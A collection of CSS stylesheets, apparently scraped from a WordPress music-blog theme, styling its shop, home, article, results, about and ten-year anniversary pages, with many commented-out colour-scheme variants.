body.page-id-42867 article div.shopify-buy-frame,
body.page-id-42883 article div.shopify-buy-frame {
  margin: 20px 0 0;
  
  }  
  
  
 /**/ 
  
  
  
  
/* float version of layout     */
.single-asp-products .asp_post_thumbnail {
  width: 60%;
  margin-right: 5%;
  float: left;
  } 
 
 /* centered version of layout
 .single-asp-products .asp_post_thumbnail {
  border: 4px dotted #00b6fa;
  width: 70%;
  margin: 0 auto;
  } 
  */
  
  
  
  


  
/*************************************************************************************************************************************
 SHOP page
 *************************************************************************************************************************************/
 
.page-id-41377 #content h1, 
.page-id-41394 #content h1 {
  text-align: center;
  display: none;
  }

body.page-id-41377 #content article, body.single-asp-products #content article,
body.page-id-41394 #content article {
  width: 100% !important;
  margin: 0 auto;
  float: none;
  
  }
  
  
.page-id-41377 .sidebar,
.page-id-41394 .sidebar,

.page-id-41377 form#wp-asp-search-form,
.single-asp-products .sidebar,
.single-asp-products #content .entry-meta,
.single-asp-products #content h3 {
  display: none;  
  }
 
 
 
 
 
 
 
 
.page-id-41377 #shopheader,
.page-id-41394 #shopheader {
  background: #444;
  height: 70vh;
  margin: 0;
  padding: 0;
  background: #222 url("../gui/TNLF-TYA-images.jpg");
  background-size: contain;
 
  }
.page-id-41377 #shopheader h2,
.page-id-41394 #shopheader h2 {
  color: #fff;
  font: normal 96px/96px 'Gilmer-Bold', 'Rubik', Helvetica, Arial, sans-serif;
  width: 50%;
  margin:  0 auto;
  padding: 130px 0 0 0;
  width: 1100px;
  }






 
 
.page-id-41377 #purchasearea div, .page-id-41377 #purchasearea dl,
.page-id-41394 #purchasearea div, .page-id-41394 #purchasearea dl {
  float: left;
  }
  
  
 
.page-id-41377 #purchasearea div,
.page-id-41394 #purchasearea div {
  width: 60%;
  }
  
.page-id-41377 #purchasearea dl,
.page-id-41394 #purchasearea dl {
  width: 30%;
  margin-left: 6%;
  }
  
.page-id-41377 #purchasearea dl dd.price,
.page-id-41394 #purchasearea dl dd.price {
  font: normal 18px/18px 'Gilmer-Regular', 'Rubik', Helvetica, Arial, sans-serif;
  color: #F39;
  margin: 10px 0 30px;
  }
.page-id-41377 #purchasearea dl dd.price span,
.page-id-41394 #purchasearea dl dd.price span {
  font: normal 9px/4px 'Gilmer-Regular', 'Rubik', Helvetica, Arial, sans-serif;
  background: #F39;
  letter-spacing: 1px;
  color: #fff;
  border-radius: 2px;
  vertical-align: middle;
  padding: 1px 5px 2px;
  }
.page-id-41377 #purchasearea dl dd.price del,
.page-id-41394 #purchasearea dl dd.price del {
  color: #b2aa49;
  }
  
.page-id-41377 #product-component-1599408997156,
.page-id-41394 #product-component-1599408997156 {
  margin: 20px 0 0;
  
  }
    

--- FILE ---
content_type: text/css
request_url: https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/home.css
body_size: 1134
content:

#content_topstory article {
  column-span: all;
  margin: 0 0 50px 0;
  height: 450px;
  height: 474px;
    
    /* vertically center image */
    position: relative; 
    overflow: hidden;
}

#content_topstory article img {
  width: 722px;
  
    /* vertically center image */
    position: absolute;
    top: 50%;
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    
}


#content #content_topstory article h4, #content #content_topstory article p, #content #content_topstory article .entry-meta {
	margin-left: 750px;
	
  }  

#content #content_topstory article p {
  font-size: 15px;
  line-height: 25px;
  color: #333009;
  } 
  
#content_topstory article h4 {
	font-size: 35px;
    line-height: 42px;
  }
  













/*****************************************************************************/


#content_radar  {
	
}


#content_radar h3 {
  font: 500 26px/30px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 26px/30px 'Gilmer-Bold', Helvetica, Arial, sans-serif;
  margin: 12px 0 15px;
}

#content_radar h3 a:link, #content_radar h3 a:visited {
	text-decoration: none;
  }
#content_radar h3 a:hover, #content_radar h3 a:active {
	text-decoration: #a5a500 solid underline;
	text-decoration: #7fda7d solid underline;
  }  
#content_radar h3 a:hover, #content_radar h3 a:active {
	text-decoration: none;
	border-bottom: 2px solid #7fda7d;
  } 

#content_radar article:nth-of-type(4n+1){
    clear: left;
}

#content_radar article {
    float: left;
    margin-right: 15px;
    padding-right: 15px;
    margin-bottom: 60px;
	border-right: 1px solid #b9d0d8; /* blue on blue design */
    border-right: 1px solid #e1e100; /* bright yellow design */
  border-right: 1px solid #efe985; /* pale yellow design */
    width: 263px;
    min-height: 350px;
	overflow: hidden;
    
}
#content_radar article figure  {
	
   height: 170px;
   overflow:hidden;
   position: relative;
}
#content_radar article img {
    /* height: 170px;
	 */
   height: auto;
}

#content_radar article:nth-of-type(4n+4){
    margin-right: 0;
    padding-right: 0;
    border-right: none; 
}

#content_radar .entry-meta {
	 font: 300 12px/20px 'Rubik', Helvetica, Arial, sans-serif;
	 font: normal 12px/20px 'Gilmer-Regular', Helvetica, Arial, sans-serif;
  margin: 8px 0 5px;
}


/*****************************************************************************/
   #content_radar3 {
    }
    
    
#content_radar3 h2 {
  margin-top: 10px;  /* add this to the main code */
}
    
    
    
#content_radar3 h4 {
  font: 500 18px/26px 'Rubik', Helvetica, Arial, sans-serif;
  font: 500 24px/34px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 24px/34px 'Gilmer-Bold', Helvetica, Arial, sans-serif;
  margin: 1px 0 16px;
    color: #666314;
}

#content_radar3 h4 a:link, #content_radar h4 a:visited {
	text-decoration: none;
    color: #666314;
  }
#content_radar3 h4 a:hover, #content_radar h4 a:active {
	text-decoration: none;
	border-bottom: 2px solid #7fda7d;
  } 

#content_radar3 article:nth-of-type(3n+1){
    clear: left;
}

#content_radar3 article {
    float: left;
	border-right: 1px solid #b9d0d8; /* blue on blue design */
    border-right: 1px solid #e1e100; /* bright yellow design */
  border-right: 1px solid #efe985; /* pale yellow design */
  border-right: 1px solid #d2c819; /* pale orange yellow */ 
  border-right: 1px dashed #900;
  
    width: 336px;
    padding-right: 22px;
    margin-right: 23px; /* margin steals from width but padding doesn't ie: 358px - 23 = 335 */
    width: 358px;
    
    height: 500px;
    margin-bottom: 60px;
	overflow: hidden;
    
}
#content_radar3 article:nth-of-type(3n+3){
    margin-right: 0;
    padding-right: 0;
    width: 336px;
    border-right: none; 
}

#content_radar3 article img {
    /* height: 170px;
	 */
   height: auto;
}





/****************************************************************************

#content_stories  {
  min-height: 300px;
}

#content_stories h3 {
  font: 500 26px/30px 'Rubik', Helvetica, Arial, sans-serif;
  margin: 12px 0 15px;
}

#content_stories h3 a:link, #content_stories h3 a:visited {
	text-decoration: none;
  }
#content_stories h3 a:hover, #content_stories h3 a:active {
	text-decoration: #a5a500 solid underline;
	text-decoration: #7fda7d solid underline;
  }  
#content_stories h3 a:hover, #content_stories h3 a:active {
	text-decoration: none;
	border-bottom: 2px solid #7fda7d;
  } 

#content_stories article:nth-of-type(3n+1){
    clear: left;
}

#content_stories article {
    float: left;
    margin-right: 40px;
    padding-right: 40px;
    margin-bottom: 60px;
    border-right: 1px solid #e1e100; 
    width: 356px;
    width: 331px;
    height: 450px;
	overflow: hidden;
	
	border: none;
    
}
#content_stories article figure  {
   height: 170px;
   overflow:hidden;
   position: relative;
}
#content_stories article img {
   height: auto;
}

#content_stories article:nth-of-type(3n+3){
    margin-right: 0;
    padding-right: 0;
    border-right: none; 
}

#content_stories .entry-meta {
	 font: 300 12px/20px 'Rubik', Helvetica, Arial, sans-serif;
  margin: 8px 0 5px;
}



*/


/*****************************************************************************/
  #content_stories {
    }
    
    
#content_stories h2 {
  margin-top: 10px;  /* add this to the main code */
}
    
    
    
#content_stories h4 {
  font: 500 18px/26px 'Rubik', Helvetica, Arial, sans-serif;
  font: 500 24px/34px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 24px/34px 'Gilmer-Bold', Helvetica, Arial, sans-serif;
  margin: 1px 0 15px;
    color: #666314;
}

#content_stories h4 a:link, #content_stories h4 a:visited {
	text-decoration: none;
    color: #666314;
  }
#content_stories h4 a:hover, #content_stories h4 a:active {
	text-decoration: none;
	border-bottom: 2px solid #7fda7d;
  } 

#content_stories article:nth-of-type(2n+1){
    clear: left;
}

#content_stories article {
    float: left;
	border-right: 1px solid #b9d0d8; /* blue on blue design */
    border-right: 1px solid #e1e100; /* bright yellow design */
  border-right: 1px solid #efe985; /* pale yellow design */
    padding-right: 22px;
    margin-right: 23px; /* margin steals from width but padding doesn't ie: 358px - 23 = 335 */
    width: 550px;
    
    min-height: 350px;
    margin-bottom: 60px;
	overflow: hidden;
    
}
#content_stories article:nth-of-type(2n+2){
    margin-right: 0;
    padding-right: 0;
    width: 527px;
    border-right: none; 
}
#content_stories article figure  {
	
   height: 170px;
   overflow:hidden;
   position: relative;
}
#content_stories article img {
    /* height: 170px;
	 */
   height: auto;
}



#content_stories .entry-meta {
	 font: 300 12px/20px 'Rubik', Helvetica, Arial, sans-serif;
	 font: normal 12px/20px 'Gilmer-Regular', Helvetica, Arial, sans-serif;
  margin: 8px 0 5px;
}




/*****************************************************************************/
#content_stories4 {
    }
    
    
#content_stories4 h2 {
  margin-top: 10px;  /* add this to the main code */
}
    
    
    /* this should be defined in global (and the two sets of a:link rules underneath */
#content_stories4 h4, #content_musicnews h4 {
  font: 500 18px/26px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 18px/26px 'Gilmer-Bold', Helvetica, Arial, sans-serif;
  margin: 12px 0 15px;
    color: #666314;
}

#content_stories4 h4 a:link, #content_stories4 h4 a:visited, 
#content_musicnews h4 a:link, #content_musicnews h4 a:visited {
	text-decoration: none;
    color: #666314;
  }
#content_stories4 h4 a:hover, #content_stories4 h4 a:active, 
#content_musicnews h4 a:hover, #content_musicnews h4 a:active {
	text-decoration: none;
	border-bottom: 2px solid #7fda7d;
  } 

#content_stories4 article:nth-of-type(4n+1), #content_musicnews article:nth-of-type(4n+1){
    clear: left;
}

#content_stories4 article, #content_musicnews article {
    float: left;
	border-right: 1px solid #b9d0d8; /* blue on blue design */
    border-right: 1px solid #e1e100; /* bright yellow design */
  border-right: 1px solid #efe985; /* pale yellow design */
    padding-right: 22px;
    margin-right: 23px; /* margin steals from width but padding doesn't  */
    width: 263px;
    
    height: 300px;
    margin-bottom: 60px;
	overflow: hidden;
    
}
#content_stories4 article:nth-of-type(4n+4), #content_musicnews article:nth-of-type(4n+4){
    margin-right: 0;
    padding-right: 0;
    width: 240px;
    border-right: none; 
}
#content_stories4 article figure, #content_musicnews article figure  {
	
   height: 170px;
   overflow:hidden;
   position: relative;
}
#content_stories4 article img, #content_musicnews article img {
    /* height: 170px;
	 */
   height: auto;
}



#content_stories4 .entry-meta, #content_musicnews .entry-meta {
	 font: 300 12px/20px 'Rubik', Helvetica, Arial, sans-serif;
	 font: normal 12px/20px 'Gilmer-Regular', Helvetica, Arial, sans-serif;
  margin: 8px 0 5px;
}


/*********************************************
 Bright Yellow design
 *********************************************/
 
#content_stories4 article, #content_musicnews article {
	border-right: 1px solid #b9d0d8; /* blue on blue design */
  border-right: 1px solid #efe985; /* pale yellow design */
    border-right: 1px solid #e1e100; /* bright yellow design */
	border-right: 1px solid #d2c819; /* orange yellow design */
    
}

    
#content_stories article {
	border-right: 1px solid #b9d0d8; /* blue on blue design */
  border-right: 1px solid #efe985; /* pale yellow design */
    border-right: 1px solid #e1e100; /* bright yellow design */
	border-right: 1px solid #d2c819; /* orange yellow design */
    
}
#content_radar3 article {
	border-right: 1px solid #b9d0d8; /* blue on blue design */
  border-right: 1px solid #efe985; /* pale yellow design */
    border-right: 1px solid #e1e100; /* bright yellow design */
	border-right: 1px solid #d2c819; /* orange yellow design */
    
}
#content_radar article {
	border-right: 1px solid #b9d0d8; /* blue on blue design */
  border-right: 1px solid #efe985; /* pale yellow design */
    border-right: 1px solid #e1e100; /* bright yellow design */
	border-right: 1px solid #d2c819; /* orange yellow design */
    
}



--- FILE ---
content_type: text/css
request_url: https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/single-v01.css
body_size: 755
content:

/*body.single #content h3.title {*/
body.single #content h3 {
	
	color: #474721; /* black and yellow fade */
  margin: 15px 0 50px;
  padding-right: 25px;
  
  
  width: 750px;
  text-align: left;
  clear: both;
  
  
  line-height: 60px;
  }


/*
body.single #content div.entry-meta {
  text-align: center;
  font: 300 14px/14px 'Rubik', Helvetica, Arial, sans-serif;
  color: #a5a500;
  
  margin: 0 0 50px;
  
  display: none;
  }
  */
  
body.single #content div.entry-meta {
  font: 300 14px/14px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 14px/14px 'Gilmer-Regular', Helvetica, Arial, sans-serif;
  color: #a5a500;
  
  margin: 20px 0 20px;
  
  }
  
  
body.single #content div.entry-meta a {
  color: #a5a500;
  text-decoration: none;
  }
body.single #content div.entry-meta a:hover {
  border-bottom: 2px solid #7fda7d;
  }
  
  
  
  
body.single #content article p, body.page #content article p {
  margin: 0 30px 40px 0;
  
  }
body.single #content article p img, body.page #content article img {
  width: 725px;
  width: 100%;
  }
  

body.single #content article, body.page #content article {
  width: 725px;
  float: left;
  
  font-size: 18px;
  line-height: 34px;
  
  font: 300 18px/32px 'Noto Serif JP', Helvetica, Arial, sans-serif;
  
  color: #474700;
  }
body.single #content article img, body.page #content article img {
  height: inherit;
  }





/******************
THIS HAS BEEN PUT IN GLOBAL STYLE SHEET
*******************/

body.single #content .sidebar {
  width: 340px; /* original width 375px */
  margin: 0 0 0 35px;
  
  
  float: left;
  
  background-color: #f2f047;
  background: #faf84a;
  
  
  background: #cee8f1; /* blue on blue design */
  
  background: #fcfc74; /*black and yellow fade */
  
  
  background: #fcf04e; /* orange yellow */
  }
  
body.single #content .sidebar h3 { 
  font: 300 14px/14px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 14px/14px 'Gilmer-Regular', Helvetica, Arial, sans-serif;
  color: #a5a500;
  color: #b9d0d8; /* cyan on blue theme */
  color: #a1a147; /* black and yellow fade */
  
  padding: 50px 30px 10px 0;
  border-bottom: 1px solid #f2f200;
  
  border-bottom: 1px solid #b0c5cc; /* blue on blue design */
  border-bottom: 1px solid #e8e86a; /* black and yellow fade */
  width: 280px;
  margin: 25px 30px 20px;
  
  } 
body.single #content .sidebar h3:first-child { 
  padding-top: 0;
  } 



body.single #content .sidebar ul { 
   list-style: none;
   
   padding: 0 30px;
  }
 
body.single #content .sidebar li:first-child {
  margin-top: -20px;
  }  
  

body.single #content .sidebar li { 

  border-bottom: 1px solid #ff3 !important;
  border-bottom: 1px solid #f2f200 !important;
  border-bottom: 1px solid #b9d0d8 !important; /* blue on blue design */
  border-bottom: 1px solid #e8e86a !important; /* black and yellow fade */
  
  
  }

body.single #content .sidebar li a:link, body.single #content .sidebar li a:visited { 
  font: 500 18px/24px 'Rubik', Helvetica, Arial, sans-serif;
  font: 500 16px/24px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 16px/24px 'Gilmer-Bold', Helvetica, Arial, sans-serif;
  display: block;
  padding: 12px 0;
  text-decoration: none;
  border-bottom: none;
  
  color: #990;
  
  color: #9baeb4; /* cyan on blue theme */
  color: #969642; /* black and yellow fade */
  
  }

body.single #content .sidebar li a:hover { 
  color: #00b6fa;
  }

body.single #content .sidebar p { 
  color: #a5a500;
  
  color: #b0c5cc; /* cyan on blue theme */
  color: #a1a147; /* black and yellow fade */
  
  
  font: 300 14px/22px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 14px/22px 'Gilmer-Regular', Helvetica, Arial, sans-serif;
  padding: 0 30px 40px;
  }







body.single #relatedcontent h2, body.home #relatedcontent h2 {
    
    -webkit-column-span: all; /* Chrome, Safari, Opera */
    column-span: all;
	
	text-align:center;
  font: 500 25px/32px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 25px/32px 'Gilmer-Bold', Helvetica, Arial, sans-serif;
}





--- FILE ---
content_type: text/css
request_url: https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/results.css
body_size: 1241
content:

#resultshead {
  background: #cee8f1; /* blue on blue design */
  background: #fafa00; /* bright yellow design */
  background: #f3eea3; /* pale yellow design */
  background: #fcf04e; /* orange yellow */
  padding: 70px 0 0;
  margin-bottom: 50px;
  border-bottom: 1px solid #b9d0d8; /* blue on blue design */
  border-bottom: 1px solid #e1e100;  /* bright yellow design */
  border-bottom: 1px solid #efe985; /* pale yellow design */
  } 
#resultshead h2 {
  margin: 0 auto 60px;
  text-align: left;
  width: 1100px;
  font-size: 50px;
  } 
#resultshead div.taxonomy-description {
  margin: -15px auto 60px;
  text-align: left;
  width: 1100px;
  font-size: 16px;
  line-height: 27px;
  padding: 0 275px 0 0;
  } 
  
dl.pagination {
  
  color: #990;
  font: 500 14px/14px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 14px/14px 'Gilmer-Bold', Helvetica, Arial, sans-serif;
  width: 1100px;
  margin: 0 auto 20px;
  padding: 0 0 15px;
  position: relative;
  }
 /* OLD PAGINATION LAYOUT center aligned
dl.pagination dt {
  font-weight: 300;
  text-align: center;
    
  }

dl.pagination dd.newer {
  position: absolute;
  left: 1px;
  top: 1px;
  }
dl.pagination dd.older {
  position: absolute;
  right: 1px;
  top: 1px;
    text-align: right;
  }
  */
  
dl.pagination dt {
  font-weight: 300;
  position: absolute;
  left: 1px;
  top: 0;
    
  } 
dl.pagination dd {
  float: right;
    
  }
/* YOU CAN GET RID OF newer and older classes now. IT"S ALL IN ONE dd now in the code
dl.pagination dd.newer {
  position: absolute;
  right: 115px;
  top: -10px;
    text-align: right;
  }
  */
  /** you can change this .older class into something else.. maybe just target the dd
#resultshead dl.pagination dd.ONEDIV {
  position: absolute;
  right: 1px;
  top: -10px;
    text-align: right;
  }
  
#resultshead dl.pagination dd.ONEDIV a:nth-child(2)  {
	border-left: 1px solid #e1e100;
	margin-left: 15px;
	padding-left: 15px;
  } */
  
  /***********************************************************************
#resultshead dl.pagination dd.newer {
  position: absolute;
  right: 1px;
  top: -10px;
    text-align: right;
  }*/
  
dl.pagination dd:nth-child(3) {
	border-right: 1px solid #e1e100;
	margin-right: 15px;
	padding-right: 15px;
  }
  
  
  
  
  
  

dl.pagination dd a {
  text-decoration: none;
  color: #990;
  color: #66621c; /* black and yellow fade */
  }
dl.pagination dd a:hover, dl.pagination dd a:active {
  color: #00b6fa;
  }




#results dl.pagination {
  margin-bottom: 100px;
  margin-top: 100px;
  padding-top: 20px;
  border-top: 1px solid #b9d0d8; /* blue on blue design */
  border-top: 1px solid #e1e100; /* bright yellow design */
  border-top: 1px solid #efe985; /* pale yellow design */
  
  
  
    -webkit-column-span: all; /* Chrome, Safari, Opera */
    column-span: all;
  }
#results dl.pagination dd.newer, #results dl.pagination dd.older, #results dl.pagination dt {
  top: 20px;
  }





/*****************************************************************************/
#results {
  width: 1100px;
  margin: 0 auto;
  }
#results h3 {
  font: 500 16px/20px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 16px/20px 'Gilmer-Bold', Helvetica, Arial, sans-serif;
}

#results h3 a:link, #results h3 a:visited {
	text-decoration: none;
  }
#results h3 a:hover, #results h3 a:active {
	text-decoration: #a5a500 solid underline;
	text-decoration: #7fda7d solid underline;
  }  
#results h3 a:hover, #results h3 a:active {
	text-decoration: none;
	border-bottom: 2px solid #7fda7d;
  } 

#results article:nth-child(4n+1){
    clear: left;
}

#results article {
    float: left;
    margin-right: 15px;
    padding-right: 15px;
    margin-bottom: 60px;
  border-right: 1px solid #b9d0d8; /* blue on blue design */
    border-right: 1px solid #e1e100;  /* bright yellow design */
  border-right: 1px solid #efe985; /* pale yellow design */
    width: 263px;
    min-height: 250px;
    
}
#results article figure  {
	
   height: 170px;
   overflow:hidden;
   position: relative;
}
#results article img {
    /* height: 170px;
	 */
   height: auto;
}

#results article:nth-child(4n+4){
    margin-right: 0;
    padding-right: 0;
    border-right: none; 
}

#results .entry-meta {
	 font: 300 12px/20px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 12px/20px 'Gilmer-Regular', Helvetica, Arial, sans-serif;
  margin: 12px 0 0;
  color: #99981d;
}


/*****************************************************************************/

nav.pagination {
  display: block;
  clear: both;
  margin: 100px 0 0 0;
  }
  
  
  
/***************************************************************************** */
#results dl.the_archives dt { 
  font-weight: bold; 
  font-size: 28px;
  margin-bottom: 20px;
  }
 
#results dl.the_archives { 
  float: left;  
  margin-bottom: 100px; 
  width: 275px; 
    padding-right: 22px;
    margin-right: 23px; /* margin steals from width but padding doesn't  */
    width: 263px;
	
  
  }
  
#results dl.the_archives:nth-child(4n+4) {

    margin-right: 0;
    padding-right: 0;
    width: 240px;
	
  
  }
  
  
  

/*****************************************************************************
#results {
  width: 1100px;
  margin: 0 auto;
  }



#results {
    -webkit-columns: 250px;
            columns: 250px;
    -webkit-column-gap: 30px;
            column-gap: 30px; 
    -webkit-column-rule: 1px solid #e1e100; 
    -moz-column-rule: 1px solid #e1e100; 
    column-rule: 1px solid #e1e100;
    
	}
#results article {
    -webkit-column-break-inside: avoid;
            break-inside: avoid-column;
    margin-bottom: 1rem; 
    
	}

*/

/*********************************************
 Bright Yellow design
 *********************************************/
 
 
#resultshead {
  background: #cee8f1; /* blue on blue design */
  background: #f3eea3; /* pale yellow design */
  background: #fafa00; /* bright yellow design */
  background: #fcfc74; /* black and yellow fade */
  background: #fcf04e; /* orange yellow */
  border-bottom: 1px solid #b9d0d8; /* blue on blue design */
  border-bottom: 1px solid #efe985; /* pale yellow design */
  border-bottom: 1px solid #e1e100;  /* bright yellow design */
  border-bottom: 1px solid #cccc67;  /* black and yellow fade */
  border-bottom: 1px solid #e0df6d;  /* black and yellow fade */
  }
#results article {
  border-right: 1px solid #b9d0d8; /* blue on blue design */
  border-right: 1px solid #efe985; /* pale yellow design */
    border-right: 1px solid #e1e100;  /* bright yellow design */
  border-right: 1px solid #e0df6d;  /* black and yellow fade */
    
}

#results dl.pagination {
  border-top: 1px solid #b9d0d8; /* blue on blue design */
  border-top: 1px solid #efe985; /* pale yellow design */
  border-top: 1px solid #e1e100; /* bright yellow design */
  border-top: 1px solid #e0df6d;  /* black and yellow fade */
  
  }


--- FILE ---
content_type: text/css
request_url: https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/about.css
body_size: 120
content:

body.page-id-2 article #content h3 {
  margin: 25px 0 20px;
  
  width: 700px;
  }
  
body.page-id-2 #content article p {
  margin: 0 100px 20px 0;
  }

  

body.page-id-2 #content article {
  width: 700px;
  color: #474700;
  }
  
body.page-id-2 article #content ul {
  margin: 0 0 40px 100px;
  }
body.page-id-2 #content ul img  {
  display: block;
  width: inherit;
  }
  
body.page-id-2 #content ul.staff li {
	list-style: none;
	float: left;
	margin-bottom: 25px;
	
  
  }
  
  body.page-id-2 #content ul.staff p {
  margin: 0 ;
  }

  
body.page-id-2 #content ul.founders li {
	
	width: 275px;
	margin-right: 25px;
	
  
  }

  
body.page-id-2 #content ul.staffeditors li {
	width: 275px;
	margin-right: 25px;
  }

body.page-id-2 #content ul.staffwriters li {
	width: 175px;
	margin-right: 25px;
  }
body.page-id-2 #content ul.staffwriters li img {
	width: 175px;
  }
  
body.page-id-2 #content ul.staffcontributors li, body.page-id-2 #content ul.staffalumni li, .staffdev li {
	width: 125px;
	margin-right: 25px;
  }

  
body.page-id-2 #content ul li img.auth_flag {
  width: 30px;
  }



body.page-id-2 #content hr {
  clear: both;
  margin-bottom: 100px;
  border: none;
  display: block;
  }






--- FILE ---
content_type: text/css
request_url: https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/tenyears.css
body_size: 1729
content:
/*************************************************************************************************************************************
 SHOP page  
 *************************************************************************************************************************************/

.page-id-41377 #content h1, 
.page-id-41394 #content h1 {
  text-align: center;
  display: none;
  }

body.page-id-41377 #content article, 
body.single-asp-products #content article,
body.page-id-41394 #content article {
  width: 100% !important;
  margin: 0 auto;
  float: none;
  
  }
  
/* hide the sidebar on the shop page */
.page-id-41377 .sidebar,
.page-id-41394 .sidebar,

.page-id-41377 form#wp-asp-search-form,
.single-asp-products .sidebar,
.single-asp-products #content .entry-meta,
.single-asp-products #content h3 {
  display: none;  
  }
  
/* kill the space at the top of content on the shop page */
.page-id-41377 #content, 
.page-id-41394 #content {
  padding-top: 0;
  margin-top: 0;
  }
 
 
#TYA-header {
  background: #444;
  height: 70vh;
  margin: 0;
  padding: 0;
  background: #222 url("../gui/TNLF-TYA-images.jpg");
  background-size: contain;
 
  }
#TYA-header h3 {
  color: #fff;
  font: normal 96px/96px 'Gilmer-Bold', 'Rubik', Helvetica, Arial, sans-serif;
  width: 50%;
  margin:  0 auto;
  padding: 130px 0 0 0;
  width: 1100px;
  }




		
		
		
		html {
  scroll-behavior: smooth;
}






#TYA-musicians {
		background: #444;
		margin: 0 0 110px;
	}
#TYA-musicians img {
		padding: 0 20%;
	}

	
#TYA-jump-btn {
  position: fixed;
  width: 1100px; 
  margin: 0 auto;
  top: 120px;
  left: 0;
  right: 0;
  
  }
#TYA-jump-btn a {
  background: #dd07c6;
  background: #00b6fa;
  display: block;
  
  position: absolute;
  right: 0;
  
  width: 135px;
  height: 40px;
  color: #fff;
  
  text-transform: uppercase;
  font: normal 14px/40px 'Gilmer-Bold', 'Rubik', Helvetica, Arial, sans-serif;
  letter-spacing: 1px;
  text-decoration: none;
  text-align: center;
  
  border-radius: 4px;
  
  opacity: 0.75;
    transition: opacity .15s ease-in-out;
    -moz-transition: opacity .15s ease-in-out;
    -webkit-transition: opacity .15s ease-in-out;
	
	/* ************* */
	
	background: none;
	color: #00b6fa;
	border-bottom: 3px solid #00b6fa;
	opacity: 1;
	text-transform:inherit;
    font: normal 25px/30px 'Gilmer-Bold', 'Rubik', Helvetica, Arial, sans-serif;
    letter-spacing: 0;
    text-decoration: none;
    text-align: center;	
    border-radius: 0;
	height: inherit;
  
	
  }
 #TYA-jump-btn a:hover {
  opacity: 1;
  
  opacity: 1;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
	
	cursor:pointer;
	
	
	border-bottom: none;
  }
	
	
	
#TYA-summary {
  display: grid;
  grid-template-columns: 1fr 5% 1fr;
  grid-template-rows: 1fr 1fr 1fr;
  gap: 0px 0px;
  
  margin: 0 auto 20px;
    padding: 40px 0 0 0;
	width: 1100px;
  
  
  grid-template-areas:
    ". . head"
    "img1 . head"
    "img1 . img2"
    "desc . img2"
    "desc . .";
}

#TYA-summary .Headline { grid-area: head; }
#TYA-summary .Headline em { font-style:normal; font-family: 'Gilmer-Regular', Arial, Helvetica, sans-serif; }
#TYA-summary .Headline h3 { padding: 5% 20% 100px; line-height: 55px; }

#TYA-summary .Image-1 { grid-area: img1; }

#TYA-summary .Image-2 { grid-area: img2; }

#TYA-summary .Description { grid-area: desc;  padding: 2% 20% 100px;}







#TYA-illustrators {
  display: grid;
  grid-template-columns: 30% 40% 30%;
  grid-template-rows: 1fr 1fr 1fr 1fr 1fr;
  gap: 0px 0px;
  
  margin: 0 auto 100px;
    padding: 20px 0 0 0;
	width: 100%;
  
  
  grid-template-areas:
    ". head art1 "
    ". head art1 "
    "art2 head art1 "
    "art2 desc . "
    "art2 desc . ";
}
#TYA-illustrators a:link, #TYA-illustrators a:visited {
  border-bottom: 2px solid #00b6fa;
  border-bottom: 2px solid #7fda7d;
  text-decoration: none;
}
#TYA-illustrators a:hover, #TYA-illustrators a:active {
  border-bottom: none;
}

#TYA-illustrators .Headline { grid-area: head; }
#TYA-illustrators .Headline em { font-style:normal; font-family: 'Gilmer-Regular', Arial, Helvetica, sans-serif; }
#TYA-illustrators .Headline h3 { padding: 80px 10% 30px 30%; line-height: 55px; }

#TYA-illustrators .Illustration-1 { grid-area: art1; }

#TYA-illustrators .Illustration-2 { grid-area: art2; }

#TYA-illustrators .Description { 
  /* font-family: 'Gilmer-Regular', Arial, Helvetica, sans-serif; */
  
  color: #a39b40;
  grid-area: desc;  
  padding: 2% 10% 100px 30%;
  }
#TYA-illustrators .Description strong { 
  color: #4e4a1b;
  
  }
  
  
/********/
#TYA-illustrators h3 em { font-style:normal; font-family: 'Gilmer-Regular', Arial, Helvetica, sans-serif; padding-left: 0; }
/********/


#TYA-charity {
	margin: 0 auto 10em;
    padding: 40px 0 0 0;
	width: 1100px;
	
	background: #353bc9;
	color: #fff;
}
#TYA-charity h3 {
	margin: 0 0 30px;
}
#TYA-charity a {
	color: #fff;
}
#TYA-charity a:hover, #TYA-charity a:active {
	background: none !important;
	border: none !important;
}
#TYA-charity div {
	float: left;
	padding: 5% 5%;
}
#TYA-charity div.logo {
	width: 48%;
	padding-right: 0;
}
#TYA-charity div.desc {
	width: 52%;
}



/*****************************************************************************************
  PURCHASE AREA
 ****************************************************************************************/

#TYA-purchase {
	background: #efefef;
	background: #fff;
	border: 1px dashed #fff; /* fix a collapsing box bug */
	margin-bottom: -21px; /* fix some weird space showing up at the bottom */
}


#TYA-purchase h3 {
	color: #111;
}

#TYA-purchase div.container {
  margin: 150px auto 10em;
    padding: 0;
	width: 1100px;
	
}
#TYA-purchase ul, #TYA-purchase dl {
  float: left;
	width: 50%;
}

#TYA-purchase dl {
  width: 45%;
  margin-left: 5%;
}
#TYA-purchase ul {
	list-style:none;
	margin: 0;
	padding: 0;
	
  width: 50%;
}
#TYA-purchase ul li {
  margin: 0 0 50px;
  }

/*
  .page-id-41377 #TYA-purchase dl dd.price,
.page-id-41394 #TYA-purchase dl dd.price {
	
*/
	
dl dd.price,
dl dd.price {
  font: normal 18px/18px 'Gilmer-Regular', 'Rubik', Helvetica, Arial, sans-serif;
  color: #F39;
  margin: 10px 0 30px;
  }
dl dd.price span,
dl dd.price span {
  font: normal 9px/4px 'Gilmer-Regular', 'Rubik', Helvetica, Arial, sans-serif;
  background: #F39;
  letter-spacing: 1px;
  color: #fff;
  border-radius: 2px;
  vertical-align: middle;
  padding: 1px 5px 2px;
  }
dl dd.price del,
dl dd.price del {
